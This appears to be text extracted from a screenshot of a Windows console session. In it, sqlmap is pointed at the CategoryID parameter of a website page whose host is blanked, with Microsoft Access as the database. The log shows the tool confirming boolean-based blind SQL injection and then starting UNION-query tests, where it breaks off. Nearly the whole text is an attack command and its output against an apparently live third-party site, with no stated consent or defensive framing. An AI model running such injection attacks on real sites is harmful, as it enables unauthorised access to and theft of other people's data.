 C:\Python27\sqlmap>sqlmap.py -u "http:// /lcd/lcd_list.html?
CategoryID=85" --dbms=access
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:40:10
[22:40:11] [INFO] testing connection to the target URL
[22:40:11] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[22:40:12] [INFO] target URL is stable
[22:40:12] [INFO] testing if GET parameter 'CategoryID' is dynamic
[22:40:12] [INFO] confirming that GET parameter 'CategoryID' is dynamic
[22:40:15] [INFO] GET parameter 'CategoryID' is dynamic
[22:40:15] [INFO] heuristic (basic) test shows that GET parameter 'CategoryID' m
ight be injectable (possible DBMS: 'Microsoft Access')
[22:40:15] [INFO] testing for SQL injection on GET parameter 'CategoryID'
[22:40:15] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1)? [Y/n] y
[22:40:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:40:18] [WARNING] reflective value(s) found and filtering out
[22:40:19] [INFO] GET parameter 'CategoryID' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable
[22:40:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'